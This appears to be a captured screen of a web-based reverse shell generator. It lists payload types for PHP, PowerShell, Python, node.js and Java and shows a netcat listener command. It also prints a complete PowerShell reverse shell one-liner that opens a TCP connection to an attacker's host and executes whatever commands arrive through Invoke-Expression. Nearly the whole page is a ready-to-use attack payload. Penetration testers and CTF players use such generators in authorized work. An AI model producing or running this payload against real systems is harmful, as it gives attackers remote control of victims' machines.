 Theme Dark
Reverse Shell Generator
IP & Port
IP <IP> Port 5757 +1
Listener Advanced
🚀 nc -lvnp 5757
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Windows Name Search... Show Advanced
PHP popen
PHP proc_open
Windows ConPty
PowerShell #1
PowerShell #2
PowerShell #3
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python3 Windows
node.js #2
Java #3
🚀 $LHOST = ""; $LPORT = 5757; $TCPClient = New-Object Net.Sockets.TCPClient($LHOST,
$LPORT); $NetworkStream = $TCPClient.GetStream(); $StreamReader = New-Object
IO.StreamReader($NetworkStream); $StreamWriter = New-Object
IO.StreamWriter($NetworkStream); $StreamWriter.AutoFlush = $true; $Buffer = New-
Object System.Byte[] 1024; while ($TCPClient.Connected) { while
($NetworkStream.DataAvailable) { $RawData = $NetworkStream.Read($Buffer, 0,
$Buffer.Length); $Code = ([text.encoding]::UTF8).GetString($Buffer, 0, $RawData -1)
}; if ($TCPClient.Connected -and $Code.Length -gt 1) { $Output = try { Invoke-
Expression ($Code) 2>&1 } catch { $_ }; $StreamWriter.Write("$Output`n"); $Code =
$null } }; $TCPClient.Close(); $NetworkStream.Close(); $StreamReader.Close();
$StreamWriter.Close()
Shell powershell Encoding None
Raw Copy